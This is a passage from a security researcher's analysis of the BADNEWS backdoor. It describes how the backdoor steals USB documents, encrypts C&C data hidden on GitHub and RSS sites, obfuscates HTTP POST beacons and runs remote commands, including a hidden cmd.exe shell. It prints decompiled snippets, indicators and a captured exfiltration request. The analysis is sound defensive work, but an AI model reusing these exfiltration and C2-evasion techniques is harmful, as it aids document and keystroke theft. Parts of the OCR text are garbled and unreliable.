The files in the USB drive are then checked to find documents to steal. The documents it tries to steal have the following extension names, with file size less than 15MB:```
size = GetCompressedFileSizeA(&String2, &FileSizeHigh);
if ( size < 0xF00000
                                              // 15 MB
  && (StrStrIA(FindFileData.cFileName, ".pdf")
   || StrStrIA(FindFileData.cFileName, ".doc")
   || StrStrIA(FindFileData.cFileName, ".docx")
   || StrStrIA(FindFileData.cFileName, ".ppt")<br>|| StrStrIA(FindFileData.cFileName, ".ppt")
   [] StrStrIA(FindFileData.cFileName, ".txt")) )
```
Earlier variants also steal files with extension names .xls, .xlsx, .rtf, .zip, .7z, .rar.

```
|| StrStrIA(FindFileData.cFileName, ".xls")
|| StrStrIA(FindFileData.cFileName, ".xlsx")
|| StrStrIA(FindFileData.cFileName, ".rtf")<br>|| StrStrIA(FindFileData.cFileName, ".rtf")<br>|| StrStrIA(FindFileData.cFileName, ".zip")<br>|| StrStrIA(FindFileData.cFileName, ".7z")
[| StrStrIA(FindFileData.cFileName, ".rar"))
```
The following files are created in the SMB folder:

| Name                 | Date modified     | Type             | Size            |
|----------------------|-------------------|------------------|-----------------|
| MUT.dat              | 3/23/2017 2:00 PM | UltraEdit Docume | 0 <sub>KB</sub> |
| rvSEcoPC63WINBantRD6 | 3/20/2017 1:58 PM | File             | 31 KB           |
| TZ0000001.dat        | 3/23/2017 2:00 PM | UltraEdit Docume | 1 <sub>KB</sub> |
| TZ0000002.dat        | 3/20/2017 1:58 PM | UltraEdit Docume | 1 KB            |
| ZmtRirvSE7YmOCbntRD6 | 3/20/2017 1:58 PM | File             | 1 KR            |

The MUT.dat file looks like a dummy file, and is not used. TZ0000001.dat contains filenames and file sizes found in the USB drive. If the file size is greater than 15 MB, or the file doesn't have the file extension above, it will mark it as "HUGE:" so it will not be stolen. Otherwise, a 0 will be appended following the file name.

```
TZ0000001.dat
                                4FRO
                                                                               00000000|Hiew 7.20 (c)Sl
HUGE:F:\Network_Driver_531KT_WN64_2.43.2015.609_A00.EXE::size crosses 10<br>1.pptx 0 F:\2.txt 0 HUGE:F:\d.exe::size crosses 10 MB
```
The file TZ0000002.dat contains a list of files to be stolen. Files with file name with random alphanumeric characters without extension names are actually copies of the files it tries to steal. When opened, a file contains the file path and the contents of the file.

| Hiew: rvSEcoPC63WINBantRD6                                             |                                                                                                                                     |                                                   |                                  |  |
|------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------|----------------------------------|--|
| $$ $0$ $\Gamma_{\alpha\alpha}$ $0$ $0$ $0$ $1$ $1$ $1$ $1$ $1$ $0$ $1$ | I DDA                                                                                                                               |                                                   | <b>BBBBBBBB Hiew 7.20 (c)SEN</b> |  |
|                                                                        |                                                                                                                                     | A1510050000001051100\1.pptx PK♥◆¶ ↑ 0 ↑ 6≈8p © Fº |                                  |  |
|                                                                        | <u> producenc igdesi.Xmi uvola o</u>                                                                                                |                                                   |                                  |  |
|                                                                        |                                                                                                                                     |                                                   |                                  |  |
|                                                                        |                                                                                                                                     |                                                   |                                  |  |
|                                                                        |                                                                                                                                     |                                                   |                                  |  |
|                                                                        |                                                                                                                                     |                                                   |                                  |  |
|                                                                        |                                                                                                                                     |                                                   |                                  |  |
|                                                                        | ╫±₩æシ¿q╦Ӆj╩üσ-&©▼`Æikpl╦€▃╶≈LÆ  J½BQFq\$rÆy≤2o♂<@<br>`4D1♦RJtvyr=#&>áhø#πG{?£√q₩={▒áBNHaT_-18T4¬ï▲=¤£≤;;HF#h1`8-;ø•"wd@-úny/R‼LLFE8 |                                                   |                                  |  |

### **Command and Control Communication**BADNEWS backdoor has a bit of an interesting way of getting an updated C&C server. It uses legitimate web services like Github, Dynamic DNS, RSS feed, blog, and forum websites to host encrypted data that contains the actual C&C server. Below are the hardcoded URLs where the encrypted data is hosted:

hxxp://www.webrss.com/createfeed.php?feedid=49321 hxxp://feed43.com/0414303388550176.xml hxxps://r0nald2017.wordpress.com/2017/02/16/my-first-post/ hxxps://github.com/r0nald2017/project1/blob/master/xml.xml r0b1n.crabdance.com r0nald.ignorelist.com

This technique does not just make it easy to update the C&C server, but also so that security vendors can't proactively block the hardcoded URLs since they point to legitimate services.

|                | r0nald2017 Add files via upload                                                                                                                                                                                                                 |                     |
|----------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------|
| 1 contributor  |                                                                                                                                                                                                                                                 |                     |
|                | 14 lines $(14 \text{ sloc})$<br>619 Bytes                                                                                                                                                                                                       | <b>Blame</b><br>Raw |
| 1<br>3.        | This XML file does not appear to have any style information associated with it. The document tree is shown below.<br><rss version="2.0" xmlns:www.webrss.com="http://www.webrss.com/createfeed.php?feedid=49321"><br/><channel></channel></rss> |                     |
| 4<br>5.        | <title>sports2</title><br><link/> http://www.asdf.com                                                                                                                                                                                           |                     |
| 6.             | <description><br/>{{MmVhZGFkMmQ2NGM2YzYyNDI1ZTY2NTg1ODV1NjQ1ZTYwNGU1YzY2ZDI1Y2Y0NTZkYzZhZjBkZWQwZjZmNGR1NjJkMmUyZDIz}}</description>                                                                                                            |                     |
| 8<br>9         | <br><pubdate>Thu, 16 Feb 2017 10:30 GMT</pubdate>                                                                                                                                                                                               |                     |
| 10<br>11       | <lastbuilddate>Thu, 16 Feb 2017 10:13 GMT</lastbuilddate><br><docs>http://www.webrss.com/</docs>                                                                                                                                                |                     |
| 12<br>13<br>14 | <generator>http://www.webrss.com/</generator><br><br>$\langle$ /rss $\rangle$                                                                                                                                                                   |                     |

Encrypted C&C server information hosted in Github

The above data is encrypted by performing ROR by 3 bits and XOR by 0x23 on each byte, converting the result to hexadecimal representation and lastly encode it with base64. When decrypted, the real C&C URL is revealed.

The C&C server is written to the file %temp%\TZ90.dat as a backup in case the URLs embedded in the malware body are already down.

After obtaining the C&C URL, this backdoor generates a unique identifier for the machine using a value from GetTickCount() and prepares a message containing the generated UID, system information and the malware version:

uid=<generated UID>&u=<username>&c=<computer name> &v2.2

The UID is saved in the file %temp%\T89.dat so the same UID will be used every time it contacts the C&C server. The malware version seems to be bogus though, as earlier variants found in 2015 also use v=2.2 ]which is hardcoded in the malware body. Username and computer name are in Unicode and in hexadecimal representation.

This message is encrypted using the above encryption algorithm before it is sent to the C&C server via HTTP POST. To further obfuscate the message, it splits it into several bogus fields with randomly generated names so it looks like a normal query string.

```
POST /rOg3r/dqvabs.php HTTP/1.1<br>Accept: application/x-www-form-urlencoded
Content-Type: application/x-www-form-urlencoded
User-Agent: UserAgent:Mozilla/5.0(Windows NT 6.1;WOW64)AppleWebKit/537.1(KHTML,like
Gecko)Chrome/21.0.1180.75Safari/537.1
Host: 80.255.3.96
Content-Length: 288
Cache-Control: no-cache
ogmgv0=OGQwZWFmODRhNThiYTU4NTg1MGI4NTA1ODUyNDIOYTVlNTBiODUwNWU&pla=3OGQ4NDI1MjVlNWFmMjUyN
WM1NjUyNTI1YzUyNTI1MjVlN&qwqeqqq=WVmMjUyNWU1YzUyNTI1&txlae=ZTUwNDI1MjUyNTI1ZTcOZjgOMjUyNW<br>U1YWYyNTI1ZTUwNTI1MjVlNTQ1MjUyNWU1MjQyNTI1ZTUwNDI1MjVlNThmMjUyNWU1ODUyNTI1NjVhZjI1MjUONTA
1ZTdlZDgONjVlNjY1MjM=
```
HTTP POST data contains bogus fields

#### **Commands**

One of things that makes BADNEWs backdoor a bit difficult to analyze, as with other bots, is that the server doesn't always respond. It took us 1.5 weeks of monitoring to finally get a response. However, it looks like the bad guy manually controls the C&C every time it becomes active. The moment we got a response, the bad guy issued a command to capture a screenshot, which was sent back to him. After that, we got a "403 Forbidden" response. It also looks like the IP address that was used during monitoring was blocked.

Commands received from the server have the format :. Encrypted data uses the above encryption algorithm, and can contain a URL where a file is downloaded, or a file path to upload to the C&C server, or a command for the remote shell.Stream Content-

Snp:MmVhZGFkMmQ2NGM2YzZjZmNlY2VjZmFloGZlNjRmY2U4ZWM2NGQ4ZjBmNmQ0ZjJlMjM

"snp": command to take screen shot then send to C&C

Below are the commands found in the malware body, along with their descriptions:

| Command       | <b>Description</b>                                                                                                                                                                                             |
|---------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| shell         | Download a file and save it as %temp%\up                                                                                                                                                                       |
| link          | Download a file, save it as %temp%\up<2 random characters>.exe or<br>%appdata%\Microsoft\Internet Explorer\mmln<2 random letters>.exe, and<br>execute it                                                       |
| mod           | Download a DLL (possibly a plugin), save it as<br>%appdata%\Microsoft\mmln.dll or %temp%\up<2 random characters>.dll (this<br>is not immediately loaded $-$ a function will load it when the malware restarts) |
| upd           | Download a file (possibly an updated copy), and save it as %temp%\up.exe                                                                                                                                       |
| dwd           | Create an empty file in the %temp% named TY10 dat and send it to C&C                                                                                                                                           |
| $\mathsf{kl}$ | Send the file %temp%\TPX498.dat that contains the logged keys to C&C                                                                                                                                           |
| snp           | Take a screenshot, save it as %temp%\TPX499.dat, and send it to C&C                                                                                                                                            |
| ustr          | Send stolen documents saved in the %temp%\SMB folder to C&C                                                                                                                                                    |
| sdwl          | Send specified file to C&C                                                                                                                                                                                     |
| utop          | Disable sending of stolen documents to C&C                                                                                                                                                                     |
| hcmd          | Remote shell using hidden cmd.exe, pipe the output to<br>%temp%\DMCZ0000.dat, then send it to C&C                                                                                                              |
| $\{\{\}$      | Decrypt the data inside $\{\}\}$ and use it as C&C URL. This is similar to the way<br>it initially obtained the C&C from legitimate web services.                                                              |For the commands where this malware needs to send a file to the C&C, there are 4 messages it sends to the C&C. If it's not sending a file, it sends just the last one, signifying that a command has been performed. Below are the 4 messages, in the order of when they are sent. The "*tt*" parameter contains the file.

 $\epsilon$ encrypted message initially sent to C&C>&yy $\epsilon$ random characters>=1

<encrypted message initially sent to C&C >&tt<random characters>=<encrypted file>

 $\epsilon$ encrypted message initially sent to C&C >&zz $\epsilon$ random characters>=1

 $\leq$ encrypted message initially sent to C&C >&r=1

wju=OGQwZWFmODRhNThiYTU4NTg1MGI4NTA1ODUyNDIOYTVlNTBiODUwNWU3OGQ&pmuhme=4NDI1MjVlNTA1MjU WWW.OOGY&amauwesip=yNTI1ZTUwNT system information MDQYNTI1YzU0NTI1MjVjNWE1MjUyNTI1MjVlN&d<br>mhvnno=zRmODQyNTI1YTVhNTI1MjU4wiAwwjuyNwe1WuXyw7I1ODVhNTI1MjU2NWFmMjUyNTg1YzUyNTI1YTUwN<br>DT1MjVhNThmMjUvNTO1YzUvNTI1NjVhZjI1MjU4NTI0M 0278=NGI2NGE4ODk0ZDhmNmQ0ZGE4YWIwODBhYTk4OTQ5ZWMwNWE4MGIyZDJKYWIWZmFKMGZhOGFhY2U0Z]BmYW VhOGE50GY4ZTJkYThhOTI5MjhhNTAOMjfilecontents GFjYWM2MjIzNjIyMzY1MjMyNTIzMDUyM2M1MjNjNjIzM jUyMzQ1MjNjNjIzMDUyM2U1MjMyNzIzM\_\_, \_\_\_\_, \_\_NDIzNjUyMzAOMjM2NDIzNDUyM2U1MjMyNzIzODYyMzI3

"&tt" field contains the file it uploads

Here are some interesting observations about the how the commands were implemented. First, it looks like for the commands "*mod"* and "*upd"* the author intends to execute the downloaded files, but there's a bug in the code where LoadLibraryA() function is called. Instead of passing the path of the downloaded file as a parameter, it passes the contents of the file, therefore LoadLibraryA() sets the error ERROR\_MOD\_NOT\_FOUND. For the commands *"link"*, *"mod"*, and *"upd"*, if the malware fails to create the files they are executed using process hollowing. The file downloaded using the command "shell" is not executed, however the remote shell can be used to execute it manually by the attacker.

### **Hidden CMD**

When this backdoor receives the "*hcmd*" command, it creates a hidden "cmd.exe" process. This hidden cmd.exe acts as a remote shell that uses the standard input and output to pipe the commands from the C&C server to the cmd.exe, and the output to a created file in %temp% folder named DMCZ0000.dat.